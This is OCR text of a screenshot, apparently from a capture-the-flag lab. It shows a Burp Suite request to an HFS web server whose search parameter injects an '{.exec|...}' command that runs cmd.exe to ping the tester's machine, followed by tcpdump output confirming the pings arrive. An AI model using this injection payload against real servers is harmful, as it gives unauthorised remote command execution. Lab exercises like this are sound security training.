 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.8 ?
Request Response
Raw Params Headers Hex
Raw Headers Hex Render
1 GET /?search=
%00{.exec|c%3a\windows\system32\cmd.exe+/c+ping+-n+1+10.10.14.26.}
HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: HFS_SID=0.554201719351113
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
kali@Mors: ~
File Actions Edit View Help
kali@Mors:~$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
17:53:24.717785 IP 10.10.10.8 > Mors: ICMP echo request, id 1, seq 73, length 40
17:53:24.717815 IP Mors > 10.10.10.8: ICMP echo reply, id 1, seq 73, length 40
17:53:24.717838 IP 10.10.10.8 > Mors: ICMP echo request, id 1, seq 74, length 40
17:53:24.717843 IP Mors > 10.10.10.8: ICMP echo reply, id 1, seq 74, length 40
17:53:24.717853 IP 10.10.10.8 > Mors: ICMP echo request, id 1, seq 75, length 40
17:53:24.717858 IP Mors > 10.10.10.8: ICMP echo reply, id 1, seq 75, length 40
17:53:24.722062 IP 10.10.10.8 > Mors: ICMP echo request, id 1, seq 76, length 40
17:53:24.722086 IP Mors > 10.10.10.8: ICMP echo reply, id 1, seq 76, length 40
</title>